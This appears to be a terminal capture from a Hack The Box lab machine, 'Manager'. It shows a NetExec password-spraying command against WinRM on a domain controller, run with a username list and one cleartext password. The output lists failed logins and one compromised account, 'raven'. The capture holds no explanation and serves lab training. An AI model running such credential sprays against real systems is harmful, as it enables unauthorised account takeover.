 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
#nxc winrm manager.htb -u usernames.txt -p 'R4v3nBe5tD3veloP3r!123' --continue-on-success
WINRM 10.129.238.7 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\administrator:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\guest:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\krbtgt:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\johndue:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\SQLServer2005SQLBrowserUser$DC01:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\zhong:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\cheng:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\ryan:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\jinWoo:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\chinHae:R4v3nBe5tD3veloP3r!123
WINRM 10.129.238.7 5985 DC01 [-] manager.htb\operator:R4v3nBe5tD3veloP3r!123